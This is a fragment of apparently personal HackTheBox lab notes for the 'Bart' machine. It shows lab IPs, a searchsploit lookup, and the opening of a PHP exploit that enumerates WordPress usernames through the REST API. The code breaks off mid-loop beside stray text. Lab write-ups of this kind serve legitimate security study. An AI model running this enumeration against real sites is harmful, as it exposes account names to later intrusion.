 192.168.1.15 10.10.14.84 10.129.96.185 - Bart
❯ searchsploit wordpress user enumeration
Exploit Title | Path
WordPress Core < 4.7.1 - Username Enumeration | php/webapps/41497.php
Shellcodes: No Results
/ ~/Documents/HackTheBox/Windows/Bart/content / ✔ searchsploit -x php/webapps/41497.php
$url= "http://localhost/";
$payload="wp-json/wp/v2/users/";
$urli = file_get_contents($url.$payload);
$json = json_decode($urli, true);
if($json){
echo "*-----------------------------*\n";
foreach($json as $users){
DEF CON